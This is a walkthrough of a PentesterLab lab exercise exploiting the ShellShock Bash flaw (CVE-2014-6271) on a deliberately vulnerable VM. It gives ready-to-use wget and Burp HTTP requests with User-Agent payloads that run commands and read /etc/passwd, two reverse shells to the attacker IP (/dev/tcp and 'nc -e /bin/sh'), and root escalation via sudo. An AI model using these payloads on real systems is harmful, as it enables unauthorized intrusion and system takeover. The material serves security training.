
This is an exercise from PentesterLab to reproduce & demonstrate how to exploit CVE-2014-6271 [ShellShock Vulnerability].
- Download Vulnerable ISO – https://www.pentesterlab.com/exercises/cve-2014-6271
- Size: 19 MB
- OS Type: Linux
A flaw was found in the way Bash evaluated certain specially crafted environment variables. An attacker could use this flaw to override or bypass environment restrictions to execute shell commands which we’ve already exploited the shellshock with Metasploit Framework.
Also Read: ShellShock Exploitation with BadBash
Shellshock, also known as Bashdoor, is a family of security bugs in the widely used Unix Bash shell, the first of which was disclosed on 24 September 2014. Many Internet-facing services, such as some web server deployments, use Bash to process certain requests, allowing an attacker to cause vulnerable versions of Bash to execute arbitrary commands. This can allow an attacker to gain unauthorized access to a computer system.
Step 1 – Download the above ISO file and load into Vmware Workstation which looks like this on startup.

Here, we’re using Kali Linux machine (192.168.169.137) as an attacker machine (always) and try to access the Pentesterlab machine’s IP through browser (192.168.169.139) which looks like this:

Intercept the request with Burp Suite and send it to Spider tab where it will automatically crawl all the pages and files.
Burp Spider is a tool for automatically crawling web applications. While it is generally preferable to map applications manually , you can use Burp Spider to partially automate this process for very large applications, or when you are short of time.
Note: When spidering, Burp uses the Spider scope settings to determine which URLs will be requested. If you are new to Burp, and have modified any settings relating to target scope or spidering, go to the Burp menu and restore default settings for the Target and Spider tools before proceeding.

Burp Spider uses various techniques to crawl application content, and by default it will follow all in-scope links, submit forms with dummy data, and make additional requests (for robots.txt, directory roots, etc.).
In some situations, running an automated spider in this way can result in unintended consequences, such as registering new user accounts, generating feedback emails, or changing other application state.
To exploit “Shellshock“, we need to find a way to “talk” to Bash. This implies finding a CGI that will use Bash. CGIs commonly use Python or Perl but it’s not uncommon to find (on old servers), CGI written in Shell or even C.

So we got one script named “status” under cgi-bin directory whose MIME Type is JSON.

Even if you look out the source code of Homepage, there is a same cgi script link that runs system commands and displays them on a webpage.
After found the CGI page, you can use “wget” to test if there is ShellShock vulnerability in this CGI page or not.
Command: wget -U “() { test;};echo \”Content-type: text/plain\”; echo; /bin/bash -c ‘echo vulnerable'” http://192.168.169.139/cgi-bin/status

As we can see above, the command “echo vulnerable” has been executed by the server, so it is vulnerable to ShellShock.
Firstly set up one terminal to be a listener on port 5555 with netcat utility.
Command: nc -nlvp 5555

On another terminal type the command below which connects to the connection above, on the port specified.
Command: wget -U “() { test;};echo \”Content-type: text/plain\”; echo; /bin/bash -i >& /dev/tcp/192.168.169.137/5555 0>&1″ http://192.168.169.139/cgi-bin/status

If the connection starts hanging, it’s a really good sign, the CGI is waiting for you to connect.
By going back to our initial netcat, we can now type commands (whoami, id, uname -a) locally and they will be ran on the compromised system as shown below:

As Pentesterlab machine belongs to sudoers group, so it is easy to get ROOT by typing “sudo /bin/bash” command.

Furthermore, you can exploit the same with BurpSuite.

Let’s try modifying User-Agent header with the help of BurpSuite instead of Wget. We’ll be using Burp repeater as it should be the easiest to play around with and modify the request when needed.
Intercept the request and send to Repeater tab:
Note: make sure there are 2 empty lines at the end of your raw request in Burp, otherwise the request won’t work!
Change the Request section with the following code to test whether the target is vulnerable or not.
GET /cgi-bin/status HTTP/1.0
user-agent: () { :; }; /bin/bash -c ‘echo Vulnerable!’

As we’ve already seen that, if it shows some 500 Internal Server Error, then it means the target is vulnerable to ShellShock.
Next, try to fetch the contents of /etc/passwd file with the same code.
GET /cgi-bin/status HTTP/1.0
user-agent: () { :; }; /bin/bash -c ‘cat /etc/passwd’

But no output displayed back. Let’s try to ping back your Kali Linux machine with full headers.
GET /cgi-bin/status HTTP/1.1
Host: 192.168.169.139
User-Agent: () { :; }; /bin/bash -c ‘ping -c 3 192.168.169.137’
Accept: text/html, application/xhtml-xml, application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

And yes we got 200 OK Response and the output is getting displayed on the screen which you can further confirm with TCPDUMP tool for ICMP requests.
Command: tcpdump -i eth0 -n icmp
ICMP is a very important part of the communication between hosts on IP networks. Used by routers and endpoints (clients and servers) ICMP communicates error conditions in networks and provides a means for endpoints to receive information about a network path or requested connection.

This time, we’ve combined system commands with (;) semicolon as shown below:
GET /cgi-bin/status HTTP/1.1
Host: 192.168.169.139
User-Agent: () { :; }; /bin/bash -c ‘ping -c 3 192.168.169.137; id; cat /etc/passwd’
Accept: text/html, application/xhtml-xml, application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

As expected, all works fine! As you can see, we can do quite a lot of damage here. Let’s get a reverse shell
Start the netcat and listen on 1337 port by typing “nc -lvp 1337”

For getting a revere shell, use the following request.
GET /cgi-bin/status HTTP/1.1
Host: 192.168.169.139
User-Agent: () { :; }; /bin/bash -c ‘nc 192.168.169.137 1337 -e /bin/sh’
Accept: text/html, application/xhtml-xml, application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

As son as you send the request, you won’t get anything to display on response window but you’ll get automatically connected with netcat on same port number 1337 as shown below:

Since there was no particular goal in the challenge (no flag or anything), let’s just try to get a root by typing “sudo -s” command.


